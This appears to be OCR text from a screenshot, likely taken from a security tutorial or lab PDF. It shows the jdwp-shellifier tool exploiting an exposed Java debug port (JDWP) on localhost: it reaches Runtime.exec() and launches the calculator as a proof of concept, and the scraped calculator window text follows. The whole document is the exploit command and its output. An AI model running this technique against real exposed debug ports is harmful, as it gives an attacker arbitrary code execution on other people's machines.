 \jdwp-shellifier-master> python jdwp-shellifier.py -t 127.0.0.1 -p 8000 --break-on "java.lang.String.indexOf" --cmd "calc"
[+] Targeting '127.0.0.1:8000'
[+] Reading settings for 'Java HotSpot(TM) 64-Bit Server VM - 1.8.0_251'
[+] Found Runtime class: id=8b0
[+] Found Runtime.getRuntime(): id=21a2e4e8
[+] Created break event id=2
[+] Waiting for an event on 'java.lang.String.indexOf'
[+] Received matching event from thread 0x9a2
[+] Selected payload 'calc'
[+] Command string object created id:9a3
[+] Runtime.getRuntime() returned context id:0x9a4
[+] found Runtime.exec(): id=21a2e6c0
[+] Runtime.exec() successful, retId=9a5
[!] Command successfully executed
\jdwp-shellifier-master>
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =